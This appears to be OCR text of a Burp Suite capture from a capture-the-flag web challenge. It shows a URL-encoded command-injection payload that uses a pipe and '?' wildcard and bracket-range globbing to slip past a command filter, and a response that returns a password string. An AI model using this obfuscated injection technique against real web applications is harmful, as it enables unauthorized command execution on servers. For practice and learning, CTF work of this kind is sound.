 Request
Pretty Raw Hex \n
1 GET /?f=
%7C%20/???/???/?t?????%20/????????%20%7C%20/???/a?t???a?????/?a??%20/[.-t][.-
a][.-t][.-a][!-a].[.-a][.-t][c-t]/ HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: grafana_session=332906b2b577a43d4ec8f965eef0d965
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 06:56:46 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 10
9
10 P4s5_w0Rd
11
Inspector
Selection 111
Selected text
%7C%20/???/???/?t?????%20/?????
???%20%7C%20/???/a?t???a?????/?
a??%20/[.-t][.-a][.-t][.-a][!-a
].[.-a][.-t][c-t]/
Decoded from: URL encoding
| /???/???/?t????? /???????? |
/???/a?t???a?????/?a?? /[.-t][.
-a][.-t][.-a][!-a].[.-a][.-t][c
-t]/
Cancel Apply changes